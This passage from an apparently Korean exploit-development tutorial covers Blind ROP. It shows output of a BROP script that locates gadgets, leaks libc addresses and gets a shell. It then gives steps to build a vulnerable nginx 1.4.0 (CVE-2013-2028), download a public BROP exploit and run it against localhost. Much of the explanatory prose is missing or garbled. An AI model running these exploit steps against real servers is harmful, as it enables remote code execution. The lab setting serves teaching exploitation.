lazenca0x0@ubuntu:~/Exploit/BROP\$ python BROP.py [+] Overflow size : 72 [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Stop address: 0x4005c0 [+] STOP Gadget : 0x4005c0 [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Maybe BROP Gagget : 0x4005c0 [\*] Maybe BROP Gagget : 0x4005c2 [\*] Maybe BROP Gagget : 0x4005c3 [\*] Maybe BROP Gagget : 0x4005c5 [\*] Maybe BROP Gagget : 0x4005c6 [\*] Maybe BROP Gagget : 0x4005c7 [\*] Maybe BROP Gagget : 0x4005c9 [\*] Maybe BROP Gagget : 0x4005cd [\*] Maybe BROP Gagget : 0x4005ce [\*] Maybe BROP Gagget : 0x4005cf [\*] Maybe BROP Gagget : 0x4005d0 [\*] Maybe BROP Gagget : 0x4005d6 [\*] Maybe BROP Gagget : 0x4005d7 [\*] Maybe BROP Gagget : 0x4005dd [\*] Maybe BROP Gagget : 0x4005de [\*] Progressed to 0x600 [\*] Maybe BROP Gagget : 0x4006b6 [\*] Maybe BROP Gagget : 0x4006b7 [\*] Maybe BROP Gagget : 0x4006b8 [\*] Maybe BROP Gagget : 0x4006ba [\*] Maybe BROP Gagget : 0x4006ce [\*] Maybe BROP Gagget : 0x4006e2 [\*] Maybe BROP Gagget : 0x4006f6 [\*] Progressed to 0x700 [\*] Maybe BROP Gagget : 0x4007ba [\*] Finded BROP Gagget : 0x4007ba [+] BROP Gadget : 0x4007ba [+] RDI Gadget : 0x4007c3 [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [+] Puts plt : 0x400555 [+] ubuntu-xenial-amd64-libc6 (id libc6 2.23-0ubuntu10 amd64) be choosed. [+] libc base : 0x7f8e66eec000 [+] system : 0x7f8e66f31390 [+] binsh : 0x7f8e67078d57 \$ id uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev), 113(lpadmin),128(sambashare)  $\ddot{\rm s}$ lazenca0x0@ubuntu:~/Exploit/BROP\$

## <span id="page-17-0"></span>**CVE-2013-2028**

 **BROP .**

 $O$  BROP

 $\circ$ BROP Exploit code .

## <span id="page-17-1"></span>**Setting up the test environment**

#### **Install**

```
sudo apt-get update
sudo apt-get install libpcre3 libpcre3-dev
sudo apt-get install openssl libssl-dev
wget nginx.org/download/nginx-1.4.0.tar.gz 
tar zxvf nginx-1.4.0.tar.gz 
cd nginx-1.4.0 
./configure --sbin-path=/usr/local/nginx/nginx --conf-path=/usr/local/nginx/nginx.conf --pid-path=/usr/local
/nginx/nginx.pid --with-http_ssl_module
vi objs/Makefile
```
Makefile -fstack-protector .

### **vi objs/Makefile**

...

```
CFLAGS = -pipe -O -W -Wall -Wpointer-arith -Wno-unused -Werror -g -fstack-protector
...
```
#### $\bullet$ .

#### **Build nginx**

```
make -j4
sudo make install
```
• nginx.conf .

#### **sudo vi /usr/local/nginx/nginx.conf**

worker\_processes 4;

• nginx.

#### **Run nginx**

```
sudo /usr/local/nginx/nginx
```
## <span id="page-18-0"></span>**Download Exploit code**

```
wget www.scs.stanford.edu/brop/nginx-1.4.0-exp.tgz 
tar zxvf nginx-1.4.0-exp.tgz 
cd nginx-1.4.0-exp
```
## <span id="page-18-1"></span>**Run Exploit code**

• shell, nginx

./brop.rb 127.0.0.1

## <span id="page-18-2"></span>**References**

- <https://oddcoder.com/BROP-102/>
- <https://github.com/sam-b/broppy>
- <https://www.anquanke.com/post/id/85331>
- <https://github.com/zh-explorer/hctf2016-brop>
- <http://muhe.live/2017/01/22/Have-fun-with-Blind-ROP/>
- <http://www.scs.stanford.edu/~sorbo/brop/bittau-brop.pdf>
- [https://en.wikipedia.org/wiki/Blind\\_return\\_oriented\\_programming](https://en.wikipedia.org/wiki/Blind_return_oriented_programming)
- <https://github.com/zh-explorer/hctf2016-brop/blob/master/main.c>
- [https://github.com/firmianay/CTF-All-In-One/blob/master/doc/6.1.1\\_pwn\\_hctf2016\\_brop.md](https://github.com/firmianay/CTF-All-In-One/blob/master/doc/6.1.1_pwn_hctf2016_brop.md)
- <https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2015/june/blind-return-oriented-programming/>
- [https://github.com/Shadowshusky/ctf-wiki/blob/15a55481c5fcb8b998f4affc98be40839a4f713a/pwn/stackoverflow/example/hctf2016-brop/exploit.](https://github.com/Shadowshusky/ctf-wiki/blob/15a55481c5fcb8b998f4affc98be40839a4f713a/pwn/stackoverflow/example/hctf2016-brop/exploit.py)  $\frac{1}{p}$ 
	-

**L** Unknown macro: 'html'